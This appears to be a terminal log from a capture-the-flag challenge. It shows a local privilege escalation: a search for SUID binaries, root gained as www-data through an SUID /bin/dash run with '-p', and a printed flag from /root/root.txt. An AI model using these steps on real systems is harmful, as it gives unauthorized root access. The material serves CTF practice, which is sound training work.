 $ find / -perm -u=s 2>/dev/null
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/passwd
/bin/dash
/bin/mount
/bin/umount
/bin/su
$ /bin/dash -p
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
cd /root
ls
root.txt
cat root.txt
battleCTF{Small_B0$$_89ca16c29e5a5466af646f14f5fcde6d}